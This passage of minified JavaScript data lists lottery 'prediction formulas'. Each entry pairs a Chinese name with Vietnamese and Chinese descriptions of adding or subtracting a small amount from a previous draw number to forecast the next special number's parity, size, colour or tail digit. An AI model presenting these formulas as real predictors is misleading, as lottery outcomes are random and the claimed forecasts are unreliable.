tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-2,indexOfTarget:0},index:170},{name:"努比亚",description:"平一 - 3预测下期单双",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-3,indexOfTarget:0},index:171},{name:"机械师",description:"平一 - 4预测下期单双",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-4,indexOfTarget:0},index:172},{name:"科沃斯",description:"平一 - 5预测下期单双",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-5,indexOfTarget:0},index:173},{name:"周六福",description:"平一 - 6预测下期单双",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-6,indexOfTarget:0},index:174},{name:"周大生",description:"平一 - 7预测下期单双",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-7,indexOfTarget:0},index:175},{name:"稻草人",description:"平一 - 8预测下期单双",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-8,indexOfTarget:0},index:176},{name:"红蜻蜓",description:"平二 + 2预测下期单双",formula:"Số thứ 2 + 2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:2,indexOfTarget:1},index:177},{name:"固特威",description:"平二 + 4预测下期单双",formula:"Số thứ 2 + 4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:4,indexOfTarget:1},index:178},{name:"周先生",description:"平二 + 6预测下期单双",formula:"Số thứ 2 + 6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:6,indexOfTarget:1},index:179},{name:"太太乐",description:"平二 + 8预测下期单双",formula:"Số thứ 2 + 8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:8,indexOfTarget:1},index:180},{name:"海之蓝",description:"平二 + 1预测下期单双",formula:"Số thứ 2 + 1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:1,indexOfTarget:1},index:181},{name:"周黑鸭",description:"平二 + 3预测下期单双",formula:"Số thứ 2 + 3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:3,indexOfTarget:1},index:182},{name:"自然堂",description:"平二 + 5预测下期单双",formula:"Số thứ 2 + 5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:5,indexOfTarget:1},index:183},{name:"喜之郎",description:"平二 + 7预测下期单双",formula:"Số thứ 2 + 7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:7,indexOfTarget:1},index:184},{name:"花西子",description:"平二 - 2预测下期单双",formula:"Số thứ 2 - 2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-2,indexOfTarget:1},index:185},{name:"探险者",description:"平二 - 4预测下期单双",formula:"Số thứ 2 - 4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-4,indexOfTarget:1},index:186},{name:"贝得力",description:"平二 - 6预测下期单双",formula:"Số thứ 2 - 6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-6,indexOfTarget:1},index:187},{name:"富贵鸟",description:"平二 - 8预测下期单双",formula:"Số thứ 2 - 8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-8,indexOfTarget:1},index:188},{name:"金麦郎",description:"平二 - 1预测下期单双",formula:"Số thứ 2 - 1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-1,indexOfTarget:1},index:189},{name:"老人頭",description:"平二 - 3预测下期单双",formula:"Số thứ 2 - 3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-3,indexOfTarget:1},index:190},{name:"高尔夫",description:"平二 - 5预测下期单双",formula:"Số thứ 2 - 5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-5,indexOfTarget:1},index:191},{name:"小天才",description:"平二 - 7预测下期单双",formula:"Số thứ 2 - 7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-7,indexOfTarget:1},index:192}],特码大小:[{name:"赵本山",description:"平一 + 1预测下期大小",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:1,indexOfTarget:0},index:193},{name:"蒋玉菡",description:"平一 + 2预测下期大小",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:2,indexOfTarget:0},index:194},{name:"李小龙",description:"平一 + 3预测下期大小",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:3,indexOfTarget:0},index:195},{name:"钟丽缇",description:"平一 + 4预测下期大小",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:4,indexOfTarget:0},index:196},{name:"宋嬷嬷",description:"平一 + 5预测下期大小",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:5,indexOfTarget:0},index:197},{name:"马道婆",description:"平一 + 6预测下期大小",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:6,indexOfTarget:0},index:198},{name:"刘姥姥",description:"平一 + 7预测下期大小",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:7,indexOfTarget:0},index:199},{name:"小舍儿",description:"平一 + 8预测下期大小",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:8,indexOfTarget:0},index:200},{name:"张金哥",description:"平一 - 8预测下期大小",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-8,indexOfTarget:0},index:201},{name:"梁洛施",description:"平一 - 4预测下期大小",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-4,indexOfTarget:0},index:202},{name:"沈梦辰",description:"平一 - 5预测下期大小",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-5,indexOfTarget:0},index:203},{name:"秋瓷炫",description:"平一 - 6预测下期大小",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-6,indexOfTarget:0},index:204},{name:"徐熙媛",description:"平一 - 7预测下期大小",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-7,indexOfTarget:0},index:205},{name:"张艺谋",description:"平一 - 1预测下期大小",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-1,indexOfTarget:0},index:206},{name:"张嘉倪",description:"平一 - 2预测下期大小",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-2,indexOfTarget:0},index:207},{name:"熊黛林",description:"平一 - 3预测下期大小",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-3,indexOfTarget:0},index:208},{name:"杨丽萍",description:"平二 + 1预测下期大小",formula:"Số thứ 2 +1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:1,indexOfTarget:1},index:209},{name:"梁朝伟",description:"平二 + 2预测下期大小",formula:"Số thứ 2 +2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:2,indexOfTarget:1},index:210},{name:"石呆子",description:"平二 + 3预测下期大小",formula:"Số thứ 2 +3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:3,indexOfTarget:1},index:211},{name:"王作梅",description:"平二 + 4预测下期大小",formula:"Số thứ 2 +4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:4,indexOfTarget:1},index:212},{name:"程日兴",description:"平二 + 5预测下期大小",formula:"Số thứ 2 +5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:5,indexOfTarget:1},index:213},{name:"单聘仁",description:"平二 + 6预测下期大小",formula:"Số thứ 2 +6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:6,indexOfTarget:1},index:214},{name:"计春华",description:"平二 + 7预测下期大小",formula:"Số thứ 2 +7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:7,indexOfTarget:1},index:215},{name:"黄宗泽",description:"平二 + 8预测下期大小",formula:"Số thứ 2 +8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:8,indexOfTarget:1},index:216},{name:"尤三姐",description:"平二 - 4预测下期大小",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-4,indexOfTarget:1},index:217},{name:"王子奇",description:"平二 - 3预测下期大小",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-3,indexOfTarget:1},index:218},{name:"娄艺潇",description:"平二 - 5预测下期大小",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-5,indexOfTarget:1},index:219},{name:"菅纫姿",description:"平二 - 6预测下期大小",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-6,indexOfTarget:1},index:220},{name:"尤老娘",description:"平二 - 7预测下期大小",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-7,indexOfTarget:1},index:221},{name:"刘奕君",description:"平二 - 8预测下期大小",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-8,indexOfTarget:1},index:222},{name:"林更新",description:"平二 - 1预测下期大小",formula:"Số thứ 2 -1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-1,indexOfTarget:1},index:223},{name:"杨丞琳",description:"平二 - 2预测下期大小",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-2,indexOfTarget:1},index:224}],波色公式:[{name:"李荣浩",description:"平一 + 3预测下期波色",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:3,indexOfTarget:0},index:225},{name:"阿维塔",description:"平一 + 4预测下期波色",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:4,indexOfTarget:0},index:226},{name:"郭德纲",description:"平一 + 6预测下期波色",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:6,indexOfTarget:0},index:227},{name:"蒲巴甲",description:"平一 + 7预测下期波色",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:7,indexOfTarget:0},index:228},{name:"胡燕妮",description:"平一 + 1预测下期波色",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:1,indexOfTarget:0},index:229},{name:"吴秀波",description:"平一 + 8预测下期波色",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:8,indexOfTarget:0},index:230},{name:"刘晓庆",description:"平一 + 2预测下期波色",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:2,indexOfTarget:0},index:231},{name:"蔡文静",description:"平一 + 5预测下期波色",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:5,indexOfTarget:0},index:232},{name:"秦俊杰",description:"平一 - 2预测下期波色",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-2,indexOfTarget:0},index:233},{name:"优伶之",description:"平一 - 8预测下期波色",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-8,indexOfTarget:0},index:234},{name:"姚贝娜",description:"平一 - 1预测下期波色",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-1,indexOfTarget:0},index:235},{name:"夏婆子",description:"平一 - 7预测下期波色",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-7,indexOfTarget:0},index:236},{name:"孙红雷",description:"平一 - 3预测下期波色",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-3,indexOfTarget:0},index:237},{name:"朱亚文",description:"平一 - 4预测下期波色",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-4,indexOfTarget:0},index:238},{name:"朴信惠",description:"平一 - 5预测下期波色",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-5,indexOfTarget:0},index:239},{name:"李昀锐",description:"平一 - 6预测下期波色",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-6,indexOfTarget:0},index:240},{name:"张韶涵",description:"平二 + 8预测下期波色",formula:"Số thứ 2 +8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:8,indexOfTarget:1},index:241},{name:"霍思燕",description:"平二 + 3预测下期波色",formula:"Số thứ 2 +3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:3,indexOfTarget:1},index:242},{name:"郭晶晶",description:"平二 + 4预测下期波色",formula:"Số thứ 2 +4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:4,indexOfTarget:1},index:243},{name:"林如海",description:"平二 + 5预测下期波色",formula:"Số thứ 2 +5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:5,indexOfTarget:1},index:244},{name:"高允贞",description:"平二 + 7预测下期波色",formula:"Số thứ 2 +7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:7,indexOfTarget:1},index:245},{name:"约翰逊",description:"平二 + 1预测下期波色",formula:"Số thứ 2 +1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:1,indexOfTarget:1},index:246},{name:"斯嘉丽",description:"平二 + 2预测下期波色",formula:"Số thứ 2 +2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:2,indexOfTarget:1},index:247},{name:"赵姨娘",description:"平二 + 6预测下期波色",formula:"Số thứ 2 +6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:6,indexOfTarget:1},index:248},{name:"黄秋燕",description:"平二 - 2预测下期波色",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-2,indexOfTarget:1},index:249},{name:"梅艳芳",description:"平二 - 3预测下期波色",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-3,indexOfTarget:1},index:250},{name:"金秀贤",description:"平二 - 8预测下期波色",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-8,indexOfTarget:1},index:251},{name:"马伊琍",description:"平二 - 7预测下期波色",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-7,indexOfTarget:1},index:252},{name:"林志玲",description:"平二 - 4预测下期波色",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-4,indexOfTarget:1},index:253},{name:"姜珮瑶",description:"平二 - 1预测下期波色",formula:"Số thứ 2 -1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-1,indexOfTarget:1},index:254},{name:"马伊琍",description:"平二 - 5预测下期波色",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-5,indexOfTarget:1},index:255},{name:"李雪健",description:"平二 - 6预测下期波色",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-6,indexOfTarget:1},index:256}],平特尾:[{name:"梅花王",description:"平一 + 4预测下期尾",formula:"Đuôi số đầu +4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:4,indexOfTarget:0},index:257},{name:"五台山",description:"平一 + 8预测下期尾",formula:"Đuôi số đầu +8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:8,indexOfTarget:0},index:258},{name:"贾代化",description:"平一 + 3预测下期尾",formula:"Đuôi số đầu +3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:3,indexOfTarget:0},index:259},{name:"一品梅",description:"平一 + 7预测下期尾",formula:"Đuôi số đầu +7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:7,indexOfTarget:0},index:260},{name:"特富意",description:"平一 + 1预测下期尾",formula:"Đuôi số đầu +1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:1,indexOfTarget:0},index:261},{name:"全球通",description:"平一 + 2预测下期尾",formula:"Đuôi số đầu +2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:2,indexOfTarget:0},index:262},{name:"金港彩",description:"平一 + 5预测下期尾",formula:"Đuôi số đầu +5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:5,indexOfTarget:0},index:263},{name:"阿里山",description:"平一 + 6预测下期尾",formula:"Đuô i số đầu +6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:6,indexOfTarget:0},index:264},{name:"顺百利",description:"平一 - 2预测下期尾",formula:"Đuôi số đầu -2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-2,indexOfTarget:0},index:265},{name:"海灵芝",description:"平一 - 6预测下期尾",formula:"Đuôi số đầu -6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-6,indexOfTarget:0},index:266},{name:"天下秀",description:"平一 - 1预测下期尾",formula:"Đuôi số đầu -1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-1,indexOfTarget:0},index:267},{name:"双头凤",description:"平一 - 3预测下期尾",formula:"Đuôi số đầu -3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-3,indexOfTarget:0},index:268},{name:"华西村",description:"平一 - 7预测下期尾",formula:"Đuôi số đầu -7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-7,indexOfTarget:0},index:269},{name:"红塔山",description:"平一 - 8预测下期尾",formula:"Đuôi số đầu -8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-8,indexOfTarget:0},index:270},{name:"大会堂",description:"平一 - 4预测下期尾",formula:"Đuôi số đầu -4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-4,indexOfTarget:0},index:271},{name:"贾芹等",description:"平一 - 5预测下期尾",formula:"Đu  ôi số đầu -5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-5,indexOfTarget:0},index:272},{name:"大前门",description:"平二 + 7预测下期尾",formula:"Đuôi số thứ 2 +7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:7,indexOfTarget:1},index:273},{name:"北戴河",description:"平二 + 8预测下期尾",formula:"Đuôi số thứ 2 +8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:8,indexOfTarget:1},index:274},{name:"钓鱼台",description:"平二 + 6预测下期尾",formula:"Đuôi số thứ 2 +6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:6,indexOfTarget:1},index:275},{name:"哈尔滨",description:"平二 + 4预测下期尾",formula:"Đuôi số thứ 2 +4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:4,indexOfTarget:1},index:276},{name:"红三环",description:"平二 + 2预测下期尾",formula:"Đuôi số thứ 2 +2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:2,indexOfTarget:1},index:277},{name:"红金龙",description:"平二 + 3预测下期尾",formula:"Đuôi số thứ 2 +3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:3,indexOfTarget:1},index:278},{name:"工字牌",description:"平二 + 5预测下期尾",formula:"Đuôi số thứ 2 +5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:5,indexOfTarget:1},index:279},{name:"红山茶",description:"平二 + 1预测下期尾",formula:"Đuôi số thứ 2 +1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:1,indexOfTarget:1},index:280},{name:"夏秉忠",description:"平二 - 3预测下期尾",formula:"Đuôi số thứ 2 -3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-3,indexOfTarget:1},index:281},{name:"长白山",description:"平二 - 4预测下期尾",formula:"Đuôi số thứ 2 -4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-4,indexOfTarget:1},index:282},{name:"山子野",description:"平二 - 6预测下期尾",formula:"Đuôi số thứ 2 -6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-6,indexOfTarget:1},index:283},{name:"裘世安",description:"平二 - 1预测下期尾",formula:"Đuôi số thứ 2 -1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-1,indexOfTarget:1},index:284},{name:"大红鹰",description:"平二 - 5预测下期尾",formula:"Đuôi số thứ 2 -5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-5,indexOfTarget:1},index:285},{name:"周太监",description:"平二 - 2预测下期尾",formula:"Đuôi số thứ 2 -2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-2,indexOfTarget:1},index:286},{name:"猪刚烈",description:"平二 - 7预测下期尾",formula:"Đuôi số thứ 2 -7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-7,indexOfTarget:1},index:287},{name:"东平王",description:"平二 - 8预测下期尾",formula:"Đuôi số thứ 2 -8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-8,indexOfTarget:1},index:288}],单双合:[{name:"杜卡迪",description:"平一 + 1预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:1,indexOfTarget:0},index:289},{name:"新大洲",description:"平一 + 3预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:3,indexOfTarget:0},index:290},{name:"庞巴迪",description:"平一 + 5预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:5,indexOfTarget:0},index:291},{name:"波速尔",description:"平一 + 7预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:0},index:292},{name:"贝纳利",description:"平一 + 6预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:6,indexOfTarget:0},index:293},{name:"新三阳",description:"平一 + 8预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:8,indexOfTarget:0},index:294},{name:"雅马哈",description:"平一 + 2预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:2,indexOfTarget:0},index:295},{name:"印第安",description:"平一 + 4预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:4,indexOfTarget:0},index:296},{name:"哈里威",description:"平一 - 4预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-4,indexOfTarget:0},index:297},{name:"克维思",description:"平一 - 6预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-6,indexOfTarget:0},index:298},{name:"路威蓝",description:"平一 - 7预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-7,indexOfTarget:0},index:299},{name:"大地鹰",description:"平一 - 1预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-1,indexOfTarget:0},index:300},{name:"古思特",description:"平一 - 2预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-2,indexOfTarget:0},index:301},{name:"柯瓦勒",description:"平一 - 5预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-5,indexOfTarget:0},index:302},{name:"赛科龙",description:"平一 - 8预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-8,indexOfTarget:0},index:303},{name:"宏佳腾",description:"平一 - 3预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-3,indexOfTarget:0},index:304},{name:"奥古斯",description:"平二 + 1预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:1,indexOfTarget:1},index:305},{name:"比亚乔",description:"平二 + 3预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:3,indexOfTarget:1},index:306},{name:"摩途威",description:"平二 + 5预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:5,indexOfTarget:1},index:307},{name:"乌拉尔",description:"平二 + 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:1},index:308},{name:"韦士柏",description:"平二 + 6预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:6,indexOfTarget:1},index:309},{name:"斯托纳",description:"平二 + 4预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:4,indexOfTarget:1},index:310},{name:"新感觉",description:"平二 + 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:1},index:311},{name:"北极星",description:"平二 + 2预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:2,indexOfTarget:1},index:312},{name:"蔡依林",description:"平二 - 1预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-1,indexOfTarget:1},index:313},{name:"吴奇隆",description:"平二 - 8预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-8,indexOfTarget:1},index:314},{name:"董子健",description:"平二 - 